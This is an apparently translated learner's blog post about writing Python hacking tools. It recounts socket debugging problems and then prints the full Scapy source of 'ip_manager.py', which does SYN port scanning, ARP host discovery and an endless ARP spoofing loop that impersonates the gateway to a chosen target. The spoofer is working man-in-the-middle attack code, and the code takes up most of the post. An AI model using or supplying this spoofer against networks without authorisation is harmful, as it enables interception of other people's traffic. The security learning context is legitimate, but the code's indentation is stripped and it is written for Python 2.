Python Trojan horse writing
Problems encountered and Solutions
Start with netcat Py file, which is prepared to imitate some kali tools net cat
There was a problem. The code couldn't run out after writing, and the script couldn't be debugged with parameters. By adding print to correct the errors one by one, it was found that it was the blocking problem of recv function in socket
There are two modes: blocking and non blocking
Blocking mode: when there is data in the buffer, all data will be returned immediately; When there is no data in the buffer, block until there is data in the buffer.
Non blocking mode: when there is data in the buffer, all data will be returned immediately; When there is no data in the buffer, an EAGAIN error is generated and returned (an exception will be thrown in Python)
Errors are reported as follows

Official description

Remote host forcibly close()
It seems useless to check online
But through this, I found that there was no data transmitted from the server
For a long time
I don't know how I wrote this, Gan!
This error occurred again soon, and I found the reason for it for a long time

It can run perfectly on this machine, but not across machines. It's impossible to check a lot of data
After two days of no results, I had to give up temporarily and leave it for later thinking
Then use the module to learn netifaces

New problems
When using arpspoof

report errors
The int() function can only convert strings composed of numbers
I guess there's something wrong with the mac
I've been looking for it for a long time and found it by adding code

My global variable has no value and is blank
But I didn't find the reason. I looked for it for a long time
I found that there was a problem with the logic of my code. Finally, I solved it by adding some code
Operation process
Finally, write this ip_manager.py
Let's see the effect

synscan

arping

arpspoof
primary
attack
result
linux

windows

Complete code
#! /usr/bin/env python
# -*- coding:utf-8 -*-
import sys
import getopt
import time
import netifaces
from scapy.all import *
target = ""
scan_type = ""
port = 0
gateway = ""
# Help function
def help_message():
print
print "You can manage your ip like this:"
print " ip_manager.py -t target_ip -p port --scan_type=type"
print "[*]example:python ip_manager.py -t 127.0.0.1 -p 7777 --scantype==syn_scan"
print
print "-t specify the ip you wanna scan"
print
print "-p specify the port you wanna scan"
print
print "-i to get host network card information"
print

print "--scan_type= specify the scan type you wanna use"
print
print"scantype:[syn_scan,arp_ping,arp_spoof]"
print "[*]example:python ip_manager.py -t 127.0.0.1 -p 80 --scan_type=syn_scan "
# Get local network card information
def information():
print "Net Card Information:"
gateway = netifaces.gateways()['default'][2][0]
nic_name = netifaces.gateways()['default'][2][1]
for interface in netifaces.interfaces():
if interface == nic_name:
ip = netifaces.ifaddresses('eth0')[2][0]['addr']
mac_addr = netifaces.ifaddresses('eth0')[17][0]['addr']
ip_mask = netifaces.ifaddresses('eth0')[2][0]['netmask']
print "Gateway:",gateway
print "NIC Name:",nic_name
print "NIC MAC Address:",mac_addr
print "IPV4 Address:", ip
print "IP Netmask:",ip_mask
return mac_addr,gateway, nic_name
def main():
global target
global scan_type
global port
global gateway
# analytic function
try:
opts, args = getopt.getopt(sys.argv[1:], "t:s:p:hi",
["target=", "scan_type=", "help","info", "port="])
except Exception as e:
print str(e)
help_message()
sys.exit(0)
for opt, value in opts:
if opt in ["-h", "--help"]:
help_message()
elif opt in ["-t", "--target"]:
target = value
elif opt in ["-s","--scan_type"]:
scan_type = value
elif opt in ["-p", "--port"]:
port = int(value)
elif opt in ["-i","--info"]:
information()
if scan_type == "syn_scan":
syn_scan()
elif scan_type == "arp_ping":
arp_ping()
elif scan_type == "arp_spoof":
arp_spoof()
# syn scan port
def syn_scan():
global target
global port
ports = [20,21,22,23,25,69,80,81,109,389,443,1433,1521,2049,3306,3389,5432,8080,27017]
if port:
ans, unans = sr(IP(dst = target)/TCP(sport=RandShort(),dport=port),timeout=3)
else:
ans, unans = sr(IP(dst = target)/TCP(sport=RandShort(),dport=ports),timeout=3)
for sent,received in ans:
if received.haslayer(TCP) and str(received[TCP].flags) == "SA":
print "Port " + str(sent[TCP].dport) + " of " + target + " is OPEN!"
elif received.haslayer(TCP) and str(received[TCP].flags) == "RA":
print "Port " + str(sent[TCP].dport) + " of " + target + " is closed!"
elif received.haslayer(ICMP) and str(received[ICMP].type) == "3":
print "Port " + str(sent[TCP].dport) + " of " + target + " is filtered!"
for sent in unans:
print str(sent[TCP].dport) + " is unanswered!"
sys.exit(0)
# arp live host scan
def arp_ping():
global target
ans, unans = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=target),timeout=3)
for sent, received in ans:
print received[Ether].src+"->"+received[ARP].psrc+" is alive"
sys.exit(0)
# arp Spoofing
def arp_spoof():
global target
mac_addr,gateway, nic_name=information()
# Get destination mac address
target_mac = getmacbyip(target)
if target_mac is None:
print("[-] Error: Could not resolve targets MAC address")
sys.exit(1)
print "ARP Spoofing..."
# Construct response package
pkt = Ether(src=mac_addr, dst=target_mac) / ARP(hwsrc=mac_addr, psrc=gateway, hwdst=target_mac, pdst=target)
while True:
sendp(pkt, inter=2, iface=nic_name)
if __name__ == "__main__":
main()
reference resources
python black hat programming hacker and penetration test programming
Reference link
Scapy-port-scanner/port_scanner.py at master · cptpugwash/Scapy-port-scanner · GitHub
Usage of Python scape ARP host scanning and ARP deception - fallen leaves in the rain - blog Garden
Usage of Python scape ARP host scanning and ARP deception - fallen leaves in the rain - blog Garden